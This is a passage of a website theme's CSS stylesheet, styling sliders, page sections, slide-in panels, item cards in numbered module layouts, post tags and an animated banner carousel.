            -webkit-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    }


.swiper-parallax {
	  width: 100%; height:100%;
      position: absolute;
      left: 0;
      top: 0;
      -webkit-background-size: 100% auto;
      background-size: 100% auto;
      background-position: center top;
	  background-repeat:repeat-y;
}




.swiper-bgimg,.swiper-cover,.swiper-text {width: 100%; height:100%;}

.swiper-bgimg  {
      position: absolute;
      left: 0;
      top: 0;
      -webkit-background-size: cover;
      background-size: cover;
      background-position: center; background-repeat:no-repeat; overflow:hidden;
}


.swiper-cover {
      position: absolute;
      left: 0;
      top: 0;
      _background-color:rgba(0,0,0,.5);
}

.swiper-text {
       position:relative; 
}
























.part { width:100%; text-align:center; position:relative; clear:both; overflow:hidden; z-index:150;}

.partbox     { position:relative; padding:4% 4% 8% 4%; width:92%; }
.partboxfull { position:relative; width:100%; }

.partinner { padding:4%; }
.partinnerfull { padding:4% 0; }

.parttext { width:100%; position:relative; z-index:155; }

.partcover { width:100%; height:100%; position:absolute; left:0; top:0; z-index:154; background-color:rgba(0,0,0,.6); }
.partcover img { width:100%;}

.partimg { width:100%; height:100%; position:absolute; left:0; top:0; z-index:153; text-align:center; background-position:center center; background-repeat:no-repeat; background-attachment:fixed; background-size:100% auto; object-fit:cover; }

.partimg img { width:100%;}
.partimg video { width:100%; }




.partsticky { position: -webkit-sticky; position: sticky;top: 0;}



.partflex {
	 width:100%; position:relative; z-index:155; 
	display:-webkit-flex; display:flex; flex-wrap:-webkit-wrap; flex-wrap:wrap; _justify-content:flex-start; justify-content: space-between;align-items:center; _align-items:stretch;  
	 background-position:center center; background-repeat:no-repeat; background-attachment:fixed; background-size:100% auto; object-fit:cover;
}


.partflexitem  {}
.flexitem_2 .partflexitem { width:50%;}
.flexitem_3 .partflexitem { width:33.3333%;}


.partflexcontent { _background-color:#fff; text-align:left; _color:#fff;}
.partfleximage { _background-color:rgba(0,0,0,.8); -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out;  }

.partfleximage img { -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; position:relative; display:inline-block; }

.partflex:hover .partfleximage img {  -webkit-transform:translateX(-5%); transform:translateX(-5%); }







.partnext { clear:both; margin-top:4%; }


.partfloat { display:inline-block;  vertical-align:top; text-align:center; overflow:hidden; }

.partfloat .partinner { padding:8%;}

.part .left { width:50%; float:left; text-align:left; }
.part .right { width:50%; float:right; text-align:left; }



.parttop { width:100%; height:50%; position:absolute; left:0; top:0; }
.partbottom { width:100%; height:50%; position:absolute; left:0; bottom:0; }


.partleft {}
.partright {}













.part h3 { font-size:2em; line-height:1; }
.part h3 small { white-space:nowrap; display:inline-block; max-width:80%; font-weight:normal; }

.part h3 b { display:inline-block; vertical-align:middle; position:relative; }
.part h3 b:before,.part h3 b:after { content:"—"; position:absolute; top:50%; margin-top:-.6em; width:2em; height:1em; line-height:1em; clear:both; display:inline-block; vertical-align:middle; text-align:center; color:#ccc; }
.part h3 b:before { left:-2em; }
.part h3 b:after { right:-2em; }












.part h5 b { display:inline-block; vertical-align:top; padding:0 .5em; color:#333;}


.part .postinfo { margin-top:1em;}



.part_fff { color:#666; background-color:#fff; }
.part_fff h2 { color:#ccc;}
.part_fff h2 b { color:#333;}
.part_fff h3 { color:#ccc;}
.part_fff h3 b { color:#333;}
.part_fff h4 { color:#333;}

.part_eee { color:#666; background-color:#f5f5f5; }
.part_eee h2 { color:#ccc;}
.part_eee h2 b { color:#333;}
.part_eee h3 { color:#999;}
.part_eee h3 b { color:#333; }
.part_eee h4 { color:#333;}
.part_eee h5 b { color:#333; }

.part_000 { color:#fff;  background-color:#000; }
.part_000 a { color:#fff;}
.part_000 h2 { color:#fff;}
.part_000 h2 b { color:#fff;}
.part_000 h3 { color:#fff;}
.part_000 h3 b { color:#fff; }
.part_000 h4 { color:#fff;}







.bjfw { overflow:hidden; color:#fff; }
.bjfw dl { width:25%; display:inline-block;  vertical-align:top; float:left; position:relative; }
.bjfw dt { overflow:hidden;}
.bjfw dt img { display:block; width:100%;}
.bjfw dd { text-align:left; width:100%; height:100%; position:absolute; left:0; top:100%; background-color:rgba(0,0,0,.6); box-shadow:0 0 10em #000 inset; }

.bjfw .bjfw0 { width:50%; }



.bjfw .bjfw-on dd { top:0;}


.imgzoom li {}
.imgzoom li img {  max-width:100%; -webkit-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out; }
.imgzoom li:hover img { -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); }

 

.caseimg { width:100%; transition:all 0.75s ease-in-out;}
.caseimg:hover { transform:rotateX(-360deg); }



.iconzoom li u { max-width:100%; display:inline-block; transition:all .5s ease-in-out;}
.iconzoom li:hover u { animation:iconzoomUrotate 2s infinite linear; }


@keyframes iconzoomUrotate {    
    0% {
       transform: scale(1,1);
    }
    50% {
       transform: scale(1.2,1.2);
    }
    100% {
       transform: scale(1,1);
    }

}



.iconwrap { display:inline-block; vertical-align:top; width:100%; height:100%; text-align:center; -webkit-transition:all .5s ease-in-out; transition:all .5s ease-in-out;}
.iconwrap u { display:inline-block; font-size:3em; text-decoration:none; }


.colKX_ol li:hover .iconwrap,.colKX_dl dl:hover .iconwrap { -webkit-transform:scale(1.6,1.6); transform:scale(1.6,1.6);}



#part_98 { color:#fff; padding-top:110px; padding-bottom:60px; clear:both; }
#part_98 .box { text-align:center; }
#part_98 h3 { font-size:2em; }



#steps { width:100%; overflow:hidden; color:#999; background-color:#eee; }
#steps .swiper-slide { background:url(../image/city01.gif) right center no-repeat; }
#steps .swiper-slide-active {}

#steps .swiper-slide div { padding:1em; }

#steps big { color:#f80;}





/*******************  panel   ****************************************************/


#panel-body { 
      width:100%; height:100%; position:relative;
      -webkit-transition: .3s ease-in-out;
	  -ms-transform: .3s ease-in-out;
	  transition: .3s ease-in-out;
      }


.panel-body-right {
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
    }
.panel-body-left {
      -webkit-transform: translateX(50%);
      -ms-transform: translateX(50%);
      transform: translateX(50%);
    }
.panel-body-top {
      -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
      transform: translateY(50%);
    }
.panel-body-top2 {
      -webkit-transform: translateY(50%);
      -ms-transform: translateY(50%);
      transform: translateY(50%);
    }
	
.panel-body-bottom {
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%);
    }


.panel { 
       overflow:hidden; position:fixed; z-index:0; color:#fff; background-color:rgba(0,0,0,.9);
      -webkit-transition: .3s ease-in-out;
	  -ms-transform: .3s ease-in-out;
	  transition: .3s ease-in-out;
	  }

.panel-left { width:50%; height:100%; left:0; top:0; 
      -webkit-transform: translate(-100%,0);
      -ms-transform: translate(-100%,0);
      transform: translate(-100%,0);
			}
			
.panel-right { width:50%; height:100%; left:auto; top:0; right:0; 
      -webkit-transform: translate(100%,0);
      -ms-transform: translate(100%,0);
      transform: translate(100%,0);
	  }

.panel-top { width:100%; height:50%; left:0; top:0; 
      -webkit-transform: translate(0,-100%);
      -ms-transform: translate(0,-100%);
      transform: translate(0,-100%);
	  }
	  
.panel-top2 { width:100%; height:50%; left:0; top:0;
      -webkit-transform: translate(0,-100%);
      -ms-transform: translate(0,-100%);
      transform: translate(0,-100%);
	  }
	  
	  
.panel-bottom { width:100%; height:80%; left:0; top:20%; background-color:#eee; box-shadow:0 0 5em #999;
      -webkit-transform: translate(0,50%);
      -ms-transform: translate(0,50%);
      transform: translate(0,50%);
	  }



.panel-active { z-index:999;
      -webkit-transform: translate(0,0);
      -ms-transform: translate(0,0);
      transform: translate(0,0);
    }











.panel-box { padding:4%; }

.panel-close { position:absolute; right:0; top:0; display:block; width:40px; height:40px; line-height:40px; overflow:hidden; text-indent:-999em; background:url(../image/close-f.png) center center no-repeat #09f; }
.panel-close:hover { background-color:#f00;}

.panel dl { text-align:left; clear:both; margin-top:4%;}
	







.step dl { display:inline-block;  vertical-align:top; background-image:url(../image/arrow4.gif); background-repeat:no-repeat; background-position:right center; text-align:center;}
.step dl:last-child { background-image:none;}
.step dl dt img { max-width:50%; margin:0 auto;}


/**********************************    item   ************************************/

.itemzxwrap { }

.itemzxem { font-style:normal;text-align:center; display:inline-block; vertical-align:middle; line-height:1; margin-top:-4%; padding:0; }

.itemzxem1 {text-align:right; }
.itemzxem2{}
.itemzxem3 {text-align:left; }

.itemzxsup{ display:block; font-size:0.675em; font-weight:normal; color:#666; }


.item a { cursor:pointer; text-decoration:none;}
.item a:hover { text-decoration:none;}

.item { position:relative; z-index:650; overflow:hidden; display:inline-block;  vertical-align:top; text-align:left; background-color:#fff; box-shadow:0 0 1px #ddd;}
.item_bgf5f5f5 .item { background-color:#f5f5f5;}


.sidebar .item,.sidebar1 .item { background-color:transparent;}
.sidebar .item h4,.sidebar1 .item h4 { font-weight:normal;}

.item dt { z-index:651; left:0; top:0; width:100%; overflow:hidden; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }
.item dt .itemdtinner { overflow:hidden; position:relative; z-index:652; white-space: nowrap; text-align:center;}
.item dt .itembicon { font-size:1.375em; display:block; height:100%; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }
.item dt .itemzxicon { font-size:1.375em; }

.itemColumn2 .item dt .itembicon { font-size:1.25em}
.itemColumn3 .item dt .itembicon, .itemColumn4 .item dt .itembicon, .itemColumn6 .item dt .itembicon, .itemColumn8 .item dt .itembicon { font-size:1.125em}

.module33 .item dt .itembicon { font-size:1.125em}


.item dt img { display:inline-block; vertical-align:top; overflow:hidden; width:100%; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }
.item dt video { width:100%;}

.itemon dt .itembicon {  -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); color:#fff; text-shadow:5px 15px 25px #333; }
.itemon dt .itembicon .itemzxsup{ color:#333; }
.itemon dt img {  -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); }



.itemonDtImgs {
	 animation: itemonDtImgs2 5s; 
	 
}

@keyframes itemonDtImgs2 {    
    0%  {
        transform: translate(0, 0)
    }
	30% {
        transform: translate(-100%,0)
    }
	60% {
        transform: translate(-200%,0)
    }
    90% {
        transform: translate(0,0)
    }
}

.item .itemtitle {}

.item .itemparent,
.item .itemtime,
.item .itemsale { display:none; vertical-align:top; overflow:hidden; text-align:center; font-style:normal; font-size:12px; padding:0 5px; height:22px; line-height:22px; font-weight:normal; color:#09f; position:absolute; left:0px; top:5px; border-radius:25px; border-style:solid; border-width:1px; border-color:#09f; z-index:657;}


.item .itemsale { margin-left:.5em; height:20px; line-height:20px; }
.item:nth-child(n) .itemsale{ color:#f00; border-color:#f00; }
.item:nth-child(n+1) .itemsale{ color:#090; border-color:#090; }
.item:nth-child(n+2) .itemsale{ color:#f0f; border-color:#f0f; }
.item:nth-child(n+3) .itemsale{ color:#f60; border-color:#f60; }

.item .itemsaleIstop {}
.item .itemsaleTujian {}
.item .itemsaleHot {}
.item .itemsaleNew {}



.item dd { z-index:653; left:0; top:0; width:100%;  -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out;  }
.item dd .itemddinner { z-index:654;}

.item dd h4 { padding:0; margin:0; font-size:1em; font-weight:normal; overflow:hidden; height:40px; display:block; }
.item dd h4 em { font-style:normal;}
.item dd span b { font-style:normal; font-weight:normal;}

.item dd .zhaiyao { display:none; margin:.5em 0 0 0; clear:both; color:#999; font-size:.75em; height:36px; overflow:hidden; }


.item dd .shijian,
.item dd .liulan,
.item dd .pinglun,
.item dd .readmore,
.item dd .itemZixun,
.item dd .itemJiage,
.item dd .itemJiageSale { display:inline-block; vertical-align:top; font-size:.75em; position:absolute; z-index:657; color:#999; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; text-align:center; display:none;}



.item dd .readmore,
.item dd .itemZixun,
.item dd .itemJiage,
.item dd .itemJiageSale { display:inline-block; left:0; bottom:0; background-color:#f5f5f5; color:#09f; padding:0 2%; width:46%; box-shadow:0 1px 2px #ccc; height:40px; line-height:40px; overflow:hidden; }


.item dd .readmore { width:96%; color:#eee; background-color:#09f; -webkit-transform:translateY(100%); transform:translateY(100%); }

.item dd .itemZixun { left:auto; right:0;}
.item dd .itemJiage { font-size:.875em; color:#f80; -webkit-transform:translateY(100%); transform:translateY(100%); }
.item dd .itemJiageSale { font-size:.875em;color:#f00; }

 


.sidebar .item dd .shijian,
.sidebar .item dd .liulan,
.sidebar .item dd .pinglun,
.sidebar .item dd .readmore,
.sidebar .item dd .itemZixun,
.sidebar .item dd .itemJiage,
.sidebar .item dd .itemJiageSale { display:none;}



.itemon dt .iconwrap { -webkit-transform:scale(1.2,1.2); transform:scale(1.2,1.2); }
.msgshowwrap .item dd p { display:block;}
#commentBack .item dd p { display:block;}

.itemon { z-index:659 !important; /*z-index:651;*/ 
          box-shadow:0 0 3em #999 !important;

       }
.sidebar .itemon { box-shadow:none !important;}


.itemon dd .itemJiage {display:block; -webkit-transform:translateY(0%); transform:translateY(0%);  }
.itemon dd .itemJiageSale {  -webkit-transform:translateY(100%); transform:translateY(100%); }

.itemon dd .readmore { display:block; -webkit-transform:translateY(0%); transform:translateY(0%); background-color:#09f; color:#eee; }








.itemContent h5,.itemContentLeft h5 { font-size:1.125em; padding:0; margin:4em 0 1em 0; clear:both; border-top:1px solid #ddd; text-align:center; position:relative;}
.itemContent h5 b,.itemContentLeft h5 b { color:#333; display:inline-block; vertical-align:middle; padding:0.15em 1em .15em 1em; background-color:#eee; margin-top:-1.8em; }
.itemContentLeft h5 { margin-top:2em; margin-bottom:0; border-top:1px solid #eee; }
.itemContentLeft h5 b { background-color:#fff !important;}


.itemContentLeft {overflow:hidden; padding:0; margin-bottom:4%; background-color:#fff; border-radius:5px; box-shadow:0 1px 3px #ccc;}

.itemContentBox { padding:0 4%; padding-bottom:2%; }



.itemContent {overflow:hidden; padding:0 4%; padding-bottom:2%; }
.itemWrapper { display:-webkit-flex; flex-wrap:-webkit-wrap; flex-wrap:wrap; display:flex; justify-content:flex-start; align-items:stretch;}
....catalog .itemWrapper:after {
    content: "";
    flex: auto;
	 display:block;
}


.itemWrapper .item:nth-child(7n) .itembicon { background-color:#06c;}
.itemWrapper .item:nth-child(7n+1) .itembicon { background-color:#09f; box-shadow:0 0 2em #06c inset;}
.itemWrapper .item:nth-child(7n+2) .itembicon { background-color:#f39; box-shadow:0 0 2em #c39 inset;}
.itemWrapper .item:nth-child(7n+3) .itembicon { background-color:#0c0; box-shadow:0 0 2em #060 inset;}
.itemWrapper .item:nth-child(7n+4) .itembicon { background-color:#f90; box-shadow:0 0 2em #c90 inset;}
.itemWrapper .item:nth-child(7n+5) .itembicon { background-color:#0cc; box-shadow:0 0 2em #066 inset;}
.itemWrapper .item:nth-child(7n+6) .itembicon { background-color:#c6f; box-shadow:0 0 2em #96f inset;}
.itemWrapper .item:nth-child(7n+7) .itembicon { background-color:#f33; box-shadow:0 0 2em #c33 inset;}

.itemWrapper .item:nth-child(7n) .readmore { background-color:#06c;}
.itemWrapper .item:nth-child(7n+1) .readmore { background-color:#09f; }
.itemWrapper .item:nth-child(7n+2) .readmore { background-color:#f39; }
.itemWrapper .item:nth-child(7n+3) .readmore { background-color:#0c0; }
.itemWrapper .item:nth-child(7n+4) .readmore { background-color:#f90; }
.itemWrapper .item:nth-child(7n+5) .readmore { background-color:#0cc; }
.itemWrapper .item:nth-child(7n+6) .readmore { background-color:#c6f; }
.itemWrapper .item:nth-child(7n+7) .readmore { background-color:#f33; }



.swiper-wrapper .item:nth-child(7n) .itembicon { background-color:#06c;}
.swiper-wrapper .item:nth-child(7n+1) .itembicon { background-color:#09f; box-shadow:0 0 2em #06c inset;}
.swiper-wrapper .item:nth-child(7n+2) .itembicon { background-color:#f39; box-shadow:0 0 2em #c39 inset;}
.swiper-wrapper .item:nth-child(7n+3) .itembicon { background-color:#0c0; box-shadow:0 0 2em #060 inset; }
.swiper-wrapper .item:nth-child(7n+4) .itembicon { background-color:#f90; box-shadow:0 0 2em #c90 inset;}
.swiper-wrapper .item:nth-child(7n+5) .itembicon { background-color:#0cc; box-shadow:0 0 2em #066 inset;}
.swiper-wrapper .item:nth-child(7n+6) .itembicon { background-color:#c6f; box-shadow:0 0 2em #96f inset;}
.swiper-wrapper .item:nth-child(7n+7) .itembicon { background-color:#f33; box-shadow:0 0 2em #c33 inset;}

.swiper-wrapper .item:nth-child(7n) .readmore { background-color:#06c;}
.swiper-wrapper .item:nth-child(7n+1) .readmore { background-color:#09f; }
.swiper-wrapper .item:nth-child(7n+2) .readmore { background-color:#f39; }
.swiper-wrapper .item:nth-child(7n+3) .readmore { background-color:#0c0; }
.swiper-wrapper .item:nth-child(7n+4) .readmore { background-color:#f90; }
.swiper-wrapper .item:nth-child(7n+5) .readmore { background-color:#0cc; }
.swiper-wrapper .item:nth-child(7n+6) .readmore { background-color:#c6f; }
.swiper-wrapper .item:nth-child(7n+7) .readmore { background-color:#f33; }







.itemColumn .item { box-shadow:0 0 1px #ccc; }

.itemColumn1 .item { width:100%; box-shadow:none; border-bottom:1px solid #eee;}
.itemColumn2 .item { width:50%;}
.itemColumn3 .item { width:33.3333%;}
.itemColumn4 .item { width:25%;}
.itemColumn5 .item { width:20%;}
.itemColumn6 .item { width:16.6666%;}
.itemColumn7 .item { width:14.2857%;}
.itemColumn8 .item { width:12.5%;}


.itemColumnKX .item { margin-right:4%; margin-bottom:4%;}

.itemColumn1KX .item { width:100%; margin-right:0;}

.itemColumn2KX .item { width:48%;}
.itemColumn2KX .item:nth-child(2n) { margin-right:auto;}

.itemColumn3KX .item { width:30.6666%;}
.itemColumn3KX .item:nth-child(3n) { margin-right:auto;}

.itemColumn4KX .item { width:22%; }
.itemColumn4KX .item:nth-child(4n) { margin-right:auto;}

.itemColumn5KX .item { width:16.8%;}
.itemColumn5KX .item:nth-child(5n) { margin-right:auto;}

.itemColumn6KX .item { width:13.3333%;}
.itemColumn6KX .item:nth-child(6n) { margin-right:auto;}

.itemColumn7KX .item { width:10.8571%;}
.itemColumn7KX .item:nth-child(7n) { margin-right:auto;}

.itemColumn8KX .item { width:9%;}
.itemColumn8KX .item:nth-child(8n) { margin-right:auto;}





/***** .itemlist8 *****/
.itemList8 { clear:both;}



.itemList8 .item dd {}
.itemList8 .item dd .itemddinner { padding:20px; padding-bottom:60px;  }
.sidebar .itemList8 .item dd .itemddinner { padding:20px;}



.itemList8 .itemddinner{ text-align:left;}
.itemList8 .item h4 {}


.itemList8 .item .itemsale, .itemList8 .item .itemparent { display:inline-block;}

.itemList8 .item .liulan { display:none; left:20px; bottom:20px;}
.itemList8 .item .pinglun { display:none; right:20px; bottom:20px;}


.itemList8 .item .zhaiyao { display:block; text-align:left; -webkit-transform: .5s ease-in-out; transition: .5s ease-in-out; }


.itemList8 .item dd .itemZixun  { right:0;}
.itemList8 .item dd .itemJiage,
.itemList8 .item dd .itemJiageSale ,
.itemList8 .item dd .readmore  { left:0;}













/***** .module11 *****/
.module11 { clear:both; padding:0;}




.module11 .item {  display:-webkit-flex; flex-wrap:-webkit-wrap; display:flex; flex-wrap:wrap; justify-content:flex-start; align-items:stretch;}


.module11 .item dt { width:20%;}
.module11 .item dd { width:80%; position:relative; flex:1; }
.module11 .item dd:nth-last-child(1):first-child { width:100%;}





.module11 .item dt .itemdtinner { margin:20px; margin-right:0;}
.module11 .item dt img { display:inline-block;  vertical-align:top;}
.module11 .item dt img:nth-child(2){ position:static; left:auto; top:auto; }
.module11 .item dt img:nth-child(3){ position:static; left:auto top:auto; }


.module11 .item dd .itemddinner { padding:20px 20px 50px 20px; }
.sidebar .module11 .item dd .itemddinner { padding:20px; }

.module11 .item .itemsale {display:inline-block;}
.module11 .item .itemparent { display:inline-block; left:auto; right:20px; top:15px; }




.module11 .item .shijia { display:inline-block; position:static; margin-top:.25em; margin-right:.5em; color:#f80; border:1px solid #ddd; border-radius:3px; font-size:12px; line-height:1; padding:5px 6px;}
.module11 .item .liulan { display:block; left:20px; bottom:20px;}
.module11 .item .pinglun { display:block; right:20px; bottom:20px;}

.module11 .item .zhaiyao { display:block; }

.module11 .item dd .readmore,
.module11 .item dd .itemZixun,
.module11 .item dd .itemJiage,
.module11 .item dd .itemJiageSale { display:none;}


.module11 .itemon {}
.module11 .itemon dt img {}
.module11 .itemon .readmore {}



/***** .module22 *****/
.module22 { clear:both;}



.module22 .item dd .itemddinner { padding:20px; padding-bottom:60px; }
.sidebar .module22 .item dd .itemddinner { padding-bottom:20px; }

.module22 .item .itemsale, .module22 .item .itemparent { display:inline-block;}


.module22 .item .liulan { display:block; left:20px; bottom:20px;}
.module22 .item .pinglun { display:block; right:20px; bottom:20px;}




.module22 .item .zhaiyao { display:block; }




/***** .module33 *****/
.module33 { clear:both; }

.module33 .item {  display:-webkit-flex; flex-wrap:-webkit-wrap; display:flex; flex-wrap:wrap; justify-content:flex-start; align-items:stretch;}


.module33 .item dt { width:33.3333%; }
.module33 .item dd { width:66.6666%; position:relative; flex:1;}
.module33 .item dd:nth-last-child(1):first-child { width:100%;}



.module33 .item dt .itemdtinner { margin:20px 0 20px 20px; }


.module33 .item .itemsale { display:inline-block;}



.module33 .item dd .itemddinner { padding:20px 20px 40px 20px;}
.sidebar .module33 .item dd .itemddinner { padding-bottom:20px; }





.module33 .item dd .shijian {  display:inline-block; position:static; float:left; margin-top:.25em; margin-right:.5em; color:#f80; border:1px solid #ddd; border-radius:3px; font-size:12px; line-height:1; padding:5px 6px;}



.module33 .item dd .liulan { display:block; left:20px; bottom:20px;}
.module33 .item dd .pinglun { display:block; right:20px; bottom:20px;}

.module33 .item dd .zhaiyao { display:block; }


.module33 .item dd .readmore { display:none; }


.module33 .item dd .itemZixun { display:block; background-color:transparent; color:#09f; box-shadow:none; text-align:right; padding:0 6% 0 0; width:44%; }

.module33 .item dd .itemJiage,
.module33 .item dd .itemJiageSale { display:block; background-color:transparent; color:#f00; box-shadow:none; text-align:left; padding:0 0 0 6%; width:44%; }





.module33 .itemon {}




/***** .module44 *****/
.module44 { clear:both; }

.module44 .item dt { background-color:rgba(0,0,0,.1); }

.module44 .item dd { position:absolute; top:auto; bottom:0; -webkit-transform:translateY(10%); transform:translateY(10%); background-image:linear-gradient(to top,rgba(0,0,0,.6), rgba(0,0,0,0));}
.module44 .item dd .itemddinner { padding:20px 20px 50px 20px; }
.sidebar .module44 .item dd .itemddinner { padding-bottom:40px; }


.module44 .item dd h4 a { color:#fff;}

.module44 .item .itemsale,
.module44 .item .itemparent { display:inline-block;}

.module44 .item .liulan { display:inline-block; left:20px; bottom:20px; color:#ccc;}
.module44 .item .pinglun { display:inline-block; right:20px; bottom:20px; color:#ccc;}


.module44 .item .readmore { width:96%; }

.module44 .item dd .zhaiyao,
.module44 .item dd .itemZixun,
.module44 .item dd .itemJiage,
.module44 .item dd .itemJiageSale { display:none;}



.module44 .itemon dt { background-color:rgba(0,0,0,.8);}
.module44 .itemon dd {  -webkit-transform:translateY(0); transform:translateY(0);}










/***** .module55 *****/
.module55 { clear:both; padding:0; }


.module55 .item dt .itemdtinner { margin:0;}

.module55 .item dt .itembicon .itemzxem {}

.module55 .item dd { display:none; position:absolute; left:0; top:0; width:100%; height:100%;}
.module55 .item dd .itemddinner { float:left; margin:0; padding:0; width:100%; height:100%; }



.module55 .item .itemsale, .module55 .item .itemparent { display:none; }
.module55 .item dd h4 { padding:1em; text-align:center; margin-top:25%; }
.module55 .item dd h4 a {color:#fff;}

.module55 .item .readmore { }
.module55 .item .readmore:hover { background-color:#09f; }


.module55 .itemon dd { background-image: radial-gradient(circle, rgba(0,0,0,0), rgba(0,0,0,.8));}
.module55 .itemon dt .itembicon { background-image: radial-gradient(circle, rgba(0,0,0,0), rgba(0,0,0,.8));}



/***** .module66 *****/
.module66 { clear:both; padding:0; }



.module66 .item dt { background-color:#000; }

.module66 .item dt .itembicon .itemzxem { opacity:.3; }

.module66 .item dd { position:absolute; left:0; top:0; height:100%; background-image: radial-gradient(circle, rgba(0,0,0,0), rgba(0,0,0,.8)); }
.module66 .item dd .itemddinner { padding:20px 20px 40px 20px; }
.sidebar .module66 .item dd .itemddinner { padding-bottom:20px; }


.module66 .item dd h4 { margin-top:4%;}
.module66 .item dd h4 a { color:#fff; }

.module66 .item .itemsale, .module66 .item .itemparent { display:none; }
.module66 .item .liulan { display:block; left:20px; bottom:20px; color:#fff;}
.module66 .item .pinglun { display:block; right:20px; bottom:20px; color:#fff;}
.module66 .item .readmore  {}
.module66 .item .zhaiyao { display:none; color:#ccc; margin-top:2em; }


.module66 .itemon {}


.module66 .itemon dd {}
.module66 .itemon dd .zhaiyao { display:block;}





/***** .module77 *****/
.module77 { clear:both;}


.module77 .item dt .itemdtinner { margin:20px 20px 0 20px; border-radius:999em; overflow:hidden; transition:all 0.3s ease-in-out; }


.module77 .item dd .itemddinner { padding:20px; padding-bottom:60px;  }
.sidebar .module77 .item dd .itemddinner { padding-bottom:20px; }




.module77 .item .itemsale, .module77 .item .itemparent { display:inline-block; }

.module77 .item .liulan { display:block; left:20px; bottom:20px; }
.module77 .item .pinglun { display:block; right:20px; bottom:20px; }

.module77 .item .zhaiyao { display:block; }
 

.sidebar .module77 .item h4 { text-align:center;}

.sidebar .module77 .item .itemparent,
.sidebar .module77 .item .liulan,
.sidebar .module77 .item .pinglun,
.sidebar .module77 .item .zhaiyao {  display:none; }









.itemChange .itemWrapper { flex:none !important;  display:block !important;}
.itemChange .item {  display:inline-block !important; float:left; }


.itemChange .itemColumn4 .item:nth-child(6n){ width:25%;}
.itemChange .itemColumn4 .item:nth-child(6n+3){ width:50%;}
.itemChange .itemColumn4 .item:nth-child(6n+4){ width:50%; margin-top:-16.725%; }



 











.itembgf5f5f5 .item { background-color:#f5f5f5; }

.item-col-2-kx { clear:both; overflow:hidden; }
.itemlistwrap { margin-right:-4%; }

.item-col-2-kx .item { width:46%; margin:4% 4% 0 0; position:relative;}

.item-col-2-kx .item dd { _display:none; position:absolute; left:0; top:80%; height:20%; background-color:rgba(0,0,0,.8)}
.item-col-2-kx .item dd h4 { font-size:100%; padding:4%; width:92%; border-radius:3px; text-align:center; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }

.item-col-2-kx .item dd p { display:block}

.item-col-2-kx .itemon { box-shadow:0 0 5px #999; }


.item-col-2-kx .itemon dd { display:block; box-shadow:0 0 10px #39c inset; top:0; height:100%;}

.item-col-2-kx .itemon dd .readmore { left:0; top:0; display:block; width:100%; height:100%; text-indent:-999em; background-image:url(../image/alink32w_3.png); background-repeat:no-repeat; background-position:center center;}



.tagDseoAfter .itemlist .morebox { display:block;}



/**********************************    posttag   ************************************/

.posttag { overflow:hidden; clear:both; text-align:left; font-size:.75em; }
.posttag dl dd{ display:none;}

.posttag a { margin:.5em .5em 0 0; display:inline-block; overflow:hidden; vertical-align:middle; text-decoration:none !important; position:relative; border-radius:3px; height:20px; line-height:20px; padding:5px 8px; color:#09f; background-color:#ecf5ff;  }
.posttag u { display:inline-block; vertical-align:middle; padding:0; height:20px; line-height:20px; color:#333; font-size:1.25em; text-decoration:none !important; }

.posttag a:hover { color:#fff; background-color:#09f;  }
 







/**********************************    banner0   ************************************/
.banner0navWrap { height:100px; padding:0; overflow:hidden; margin-top:-100px;}

#banner0nav { background-color:rgba(0,0,0,.2);}
#banner0nav .swiper-wrapper { white-space:nowrap; }
#banner0nav .swiper-slide { text-align:left; color:#fff; }
#banner0nav .swiper-inner { padding:20px;height:60px; }
#banner0nav .swiper-inner img { display:inline-block;  vertical-align:top; width:20%; float:left; margin-top:0; margin-right:20px;}
#banner0nav .swiper-inner p { margin-top:0; font-size:12px; }
#banner0nav .swiper-inner p big { line-height:1;}
#banner0nav .swiper-inner p a { white-space:nowrap; color:#1473e6;}



#banner0nav .swiper-slide-thumb-active  { background-color:rgba(255,255,255,.2);}
 




#banner0 { background-color:#000; overflow:hidden; }


#banner0 .swiper-wrapper { -webkit-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out; }


.banner0box { width:100%; height:100%; position:relative; z-index:710;}
.banner0inner { padding:12% 4%; text-align:center; overflow:hidden; }
.banner0inner img { display:inline-block;}
.banner0inner .ani-img { width:16%; margin:0 auto; display:block;}


.banner0img { width:100%; height:95%; padding-top:5%; z-index:730; text-align:center; overflow:hidden; position:relative;}
.banner0imgwrap { width:100%; height:100%; }
.banner0img img { display:block; margin:0 auto; width:100%; height:auto;}
.banner0img video{ display:block; width:100%; margin:-1% auto 0 auto;}

.banner0cover { display:block; width:100%; height:100%; overflow:hidden; position:absolute; z-index:735; left:0; top:0; background-image:url(../image/banner_bg_b.gif); background-color:rgba(0,0,0,.2); box-shadow:0 0 20em #000 inset; }


.banner0text { position:absolute; left:0; top:0;  z-index:740; margin:0; padding:0; width:100%; height:100%; color:#fff; text-align:center; overflow:hidden; }



.banner0 .left {  width:42%; padding:12% 4%; text-align:left; z-index:99;}
.banner0 .right {  width:42%; padding:12% 4%; text-align:center; z-index:98; }
.banner0 .right img, .banner0 .right video { width:60%;}

.banner0 h1,.banner0 h2 { margin-top:3em; white-space:normal; text-shadow:15px 2px 20px #333;}
.banner0 p { font-size:1.125em;}


.banner0 h1 img { max-width:90%;}
.banner0 h2 img { max-width:90%;}




.banner0 .swiper-slide h1{
		transform:translateX(-600px);
		opacity:0;
		transition:all 1s;}
.banner0 .ani-slide h1 {
		transform:translateX(0);
		opacity:1;
		}
		
.banner0 .swiper-slide h2{
		transform:translateX(600px);
		opacity:0;
		transition:all 1s;}
.banner0 .ani-slide h2 {
		transform:translateX(0);
		opacity:1;
		}
		
#banner0 .swiper-slide { overflow:hidden;}


 















.banner1 { width:100%; color:#333;}
